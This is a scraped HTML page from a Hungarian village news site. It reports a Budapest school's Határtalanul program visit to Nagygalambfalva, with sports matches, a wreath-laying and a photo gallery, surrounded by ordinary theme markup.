.td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgalambfalva.info%2Fnagygalambfalva%2Fa-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Hat%C3%A1rtalanul+program+utols%C3%B3+%C3%A1llom%C3%A1sa+volt+Nagygalambfalva&url=https%3A%2F%2Fgalambfalva.info%2Fnagygalambfalva%2Fa-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva%2F&via=Galambfalva.info+-+Galambfalva+k%C3%B6zs%C3%A9g+h%C3%ADrport%C3%A1lja" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/&amp;media=https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg&description=A+Hat%C3%A1rtalanul+program+utols%C3%B3+%C3%A1llom%C3%A1sa+volt+Nagygalambfalva" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Hat%C3%A1rtalanul+program+utols%C3%B3+%C3%A1llom%C3%A1sa+volt+Nagygalambfalva %0A%0A https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg" data-caption="A Határtalanul program keretében szervezett kirándulás utolsó állomása volt"><img width="696" height="391" class="entry-thumb td-modal-image" src="https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-696x391.jpeg" srcset="https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-696x391.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-300x169.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-1024x575.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-768x432.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-1536x863.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-1068x600.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-1920x1079.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n-747x420.jpeg 747w, https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg 2000w" sizes="(max-width: 696px) 100vw, 696px" alt="A Határtalanul program keretében szervezett kirándulás utolsó állomása volt" title="A Határtalanul program keretében szervezett kirándulás utolsó állomása volt Nagygalambfalva."/></a><figcaption class="wp-caption-text">A Határtalanul program keretében szervezett kirándulás utolsó állomása volt</figcaption></figure></div>
            <!-- content -->
<p>Pénteken a budapesti <strong>Vermes Miklós Általános Iskola</strong> nyolcadikos diákjait és tanáraikat fogadtuk. </p>



<p>A <strong>Határtalanul program</strong> keretében szervezett kirándulás utolsó állomása volt Nagygalambfalva. A <strong>budapesti</strong> és a <strong>nagygalambfalvi</strong> diákok versmondása után koszorúzás következett. A rövid ismerkedést és iskolalátogatást barátságos foci- és kosárlabdamérkőzés követte. Fociban a nagygalambfalviak, kosárlabdában a budapestiek bizonyultak eredményesebbnek. Mi kaláccsal és forró, citromos teával vártuk őket, ők pedig könyveket, logikai jétékokat és tanszereket ajándékoztak nekünk. </p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Nagyon szép nap volt, jó volt a találkozás, csak kár hogy ilyen rövid volt.</p></blockquote>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n.jpeg"><img fetchpriority="high" decoding="async" width="1024" height="575" src="https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-1024x575.jpeg" alt="" data-id="1192" data-full-url="https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n.jpeg" data-link="https://galambfalva.info/?attachment_id=1192" class="wp-image-1192" srcset="https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-1024x575.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-300x169.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-768x432.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-1536x863.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-696x391.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-1068x600.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-1920x1079.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n-747x420.jpeg 747w, https://galambfalva.info/wp-content/uploads/2021/09/243015122_4349067401826474_3419913791837890454_n.jpeg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n.jpeg"><img decoding="async" width="1024" height="575" src="https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-1024x575.jpeg" alt="" data-id="1193" data-full-url="https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n.jpeg" data-link="https://galambfalva.info/?attachment_id=1193" class="wp-image-1193" srcset="https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-1024x575.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-300x169.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-768x432.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-1536x863.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-696x391.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-1068x600.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-1920x1079.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n-747x420.jpeg 747w, https://galambfalva.info/wp-content/uploads/2021/09/243052986_4349067311826483_1746624100104292622_n.jpeg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n.jpeg"><img decoding="async" width="1024" height="575" src="https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-1024x575.jpeg" alt="" data-id="1191" data-full-url="https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n.jpeg" data-link="https://galambfalva.info/?attachment_id=1191" class="wp-image-1191" srcset="https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-1024x575.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-300x169.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-768x432.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-1536x863.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-696x391.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-1068x600.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-1920x1079.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n-747x420.jpeg 747w, https://galambfalva.info/wp-content/uploads/2021/09/242929723_4349067285159819_8817646093081945529_n.jpeg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n.jpeg"><img loading="lazy" decoding="async" width="1024" height="575" src="https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-1024x575.jpeg" alt="" data-id="1195" data-full-url="https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n.jpeg" data-link="https://galambfalva.info/?attachment_id=1195" class="wp-image-1195" srcset="https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-1024x575.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-300x169.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-768x432.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-1536x863.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-696x391.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-1068x600.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-1920x1079.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n-747x420.jpeg 747w, https://galambfalva.info/wp-content/uploads/2021/09/243162120_4349066898493191_3365768801315231904_n.jpeg 2000w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n.jpeg"><img loading="lazy" decoding="async" width="1024" height="576" src="https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-1024x576.jpeg" alt="" data-id="1196" data-full-url="https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n.jpeg" data-link="https://galambfalva.info/?attachment_id=1196" class="wp-image-1196" srcset="https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-1024x576.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-300x169.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-768x432.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-1536x864.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-696x391.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-1068x601.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-1920x1080.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n-747x420.jpeg 747w, https://galambfalva.info/wp-content/uploads/2021/09/242956771_4349067161826498_5983215354415533922_n.jpeg 2036w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n.jpeg"><img loading="lazy" decoding="async" width="1024" height="385" src="https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-1024x385.jpeg" alt="" data-id="1197" data-full-url="https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n.jpeg" data-link="https://galambfalva.info/?attachment_id=1197" class="wp-image-1197" srcset="https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-1024x385.jpeg 1024w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-300x113.jpeg 300w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-768x288.jpeg 768w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-1536x577.jpeg 1536w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-696x261.jpeg 696w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-1068x401.jpeg 1068w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-1920x721.jpeg 1920w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n-1118x420.jpeg 1118w, https://galambfalva.info/wp-content/uploads/2021/09/242984001_4349067051826509_2651789099954376117_n.jpeg 1973w" sizes="(max-width: 1024px) 100vw, 1024px" /></a></figure></li></ul></figure>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>CÍMKÉK</span></li><li><a href="https://galambfalva.info/tag/foci/">foci</a></li><li><a href="https://galambfalva.info/tag/hatartalanul-program/">Határtalanul program</a></li><li><a href="https://galambfalva.info/tag/kanyadi-sandor-altalanos-iskola/">Kányádi Sándor Általános Iskola</a></li><li><a href="https://galambfalva.info/tag/kirandulas/">kirándulás</a></li><li><a href="https://galambfalva.info/tag/kosarlabda/">kosárlabda</a></li><li><a href="https://galambfalva.info/tag/nagygalambfalva/">nagygalambfalva</a></li><li><a href="https://galambfalva.info/tag/vermes-miklos-altalanos-iskola/">Vermes MIklós Általános Iskola</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgalambfalva.info%2Fnagygalambfalva%2Fa-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=A+Hat%C3%A1rtalanul+program+utols%C3%B3+%C3%A1llom%C3%A1sa+volt+Nagygalambfalva&url=https%3A%2F%2Fgalambfalva.info%2Fnagygalambfalva%2Fa-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva%2F&via=Galambfalva.info+-+Galambfalva+k%C3%B6zs%C3%A9g+h%C3%ADrport%C3%A1lja" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/&amp;media=https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg&description=A+Hat%C3%A1rtalanul+program+utols%C3%B3+%C3%A1llom%C3%A1sa+volt+Nagygalambfalva" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=A+Hat%C3%A1rtalanul+program+utols%C3%B3+%C3%A1llom%C3%A1sa+volt+Nagygalambfalva %0A%0A https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Előző cikk</span><a href="https://galambfalva.info/nagygalambfalva/hat-darab-noi-szekelyruhat-szereztek-be-palyazatbol/">Hat darab női székelyruhát szereztek be pályázatból</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Következő cikk</span><a href="https://galambfalva.info/nagygalambfalva/kedden-szunetel-az-oktatas/">Kedden szünetel az oktatás</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://galambfalva.info/author/zokaman/" aria-label="author-photo"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://galambfalva.info/author/zokaman/">galambfalva.info</a></span></div><div class="td-author-url"><a href="https://galambfalva.info">https://galambfalva.info</a></div><div class="td-author-description"></div><div class="td-author-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/galambfalva.info" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="galambfalva.info"><meta itemprop="url" content="https://galambfalva.info/author/zokaman/"></span><meta itemprop="datePublished" content="2021-09-27T16:41:07+02:00"><meta itemprop="dateModified" content="2021-09-27T16:41:53+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://galambfalva.info/nagygalambfalva/a-hatartalanul-program-utolso-allomasa-volt-nagygalambfalva/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://galambfalva.info/wp-content/uploads/2023/03/galambfalva_info_logo_272x90_3-300x71.png"></span><meta itemprop="name" content="Galambfalva.info - Galambfalva község hírportálja"></span><meta itemprop="headline " content="A Határtalanul program utolsó állomása volt Nagygalambfalva"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://galambfalva.info/wp-content/uploads/2021/09/243034584_4349067121826502_4838314251912568762_n.jpeg"><meta itemprop="width" content="2000"><meta itemprop="height" content="1124"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_39","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":1190,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_related_posts";
block_tdi_39.post_count = "3";
block_tdi_39.found_posts = "208";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "70";
tdBlocksArray.push(block_tdi_39);
</script><h4 class="td-related-title td-block-title"><a id="tdi_40" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_39" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_41" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_39" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" class="td-image-wrap " title="Köszönet és hála a támogatásért!" ><img class="entry-thumb" src="[data-uri]" alt="Köszönet és hála a támogatásért!" title="Köszönet és hála a támogatásért!" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/572968146_1230481275792460_5060589125612071149_n-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/koszonet-es-hala-a-tamogatasert/"  rel="bookmark" title="Köszönet és hála a támogatásért!">Köszönet és hála a támogatásért!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/"  rel="bookmark" class="td-image-wrap " title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására" ><img class="entry-thumb" src="[data-uri]" alt="Szeretettel várnak mindenkit a székelyruhák átadására" title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Szekelyruha-atado-Nagygalambfalva-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/szeretettel-varnak-mindenkit-az-uj-szekelyruhak-unnepelyes-atadasara/"  rel="bookmark" title="Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására">Szeretettel várnak mindenkit az új székelyruhák ünnepélyes átadására</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/"  rel="bookmark" class="td-image-wrap " title="Újabb székelyruhákkal gazdagodott a kórus" ><img class="entry-thumb" src="[data-uri]" alt="Újabb székelyruhákkal gazdagodott a kórus" title="Újabb székelyruhákkal gazdagodott a kórus" data-type="image_tag" data-img-url="https://galambfalva.info/wp-content/uploads/2025/10/Ujabb-szekelyruhakkal-gazdagodott-a-korus-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://galambfalva.info/nagygalambfalva/ujabb-szekelyruhakkal-gazdagodott-a-korus/"  rel="bookmark" title="Újabb székelyruhákkal gazdagodott a kórus">Újabb székelyruhákkal gazdagodott a kórus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget tdi_43 td-pb-border-top td_block_template_1">
